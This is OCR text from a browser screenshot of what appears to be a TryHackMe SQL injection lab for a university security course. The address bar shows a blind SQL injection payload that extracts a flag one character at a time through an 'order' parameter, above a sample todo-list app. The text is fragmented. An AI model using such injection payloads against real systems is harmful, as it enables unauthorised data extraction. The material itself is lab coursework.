 SDU Se
CSS 261
Secure
XSS Ga
play.pic
Project
CSS-26
hackthe
TryHack
Prioritis
SQL Inj
TryHac
10.10.185.115/?order=(CASE WHEN (SELECT SUBSTRING(flag, 1, 1) FROM  flag)="f" then title else date end)
O
CSS 261
SDU Portal
10.10.185.115/?order=(CASE WHEN (SELECT SUBSTRING(flag, 1, 1) FROM  flag)="f" then title else date end)
10.10.185.115/?order=(CASE WHEN (SELECT SUBSTRING(flag, 1, 1) FROM flag)="f" then title else date end) - Google Search
Pric
Your todo list
Sort by
item1 2025-02-24 Delete
item2 2025-02-28 Delete
item3 2025-03-08 Delete
Add a new item
Title
Add item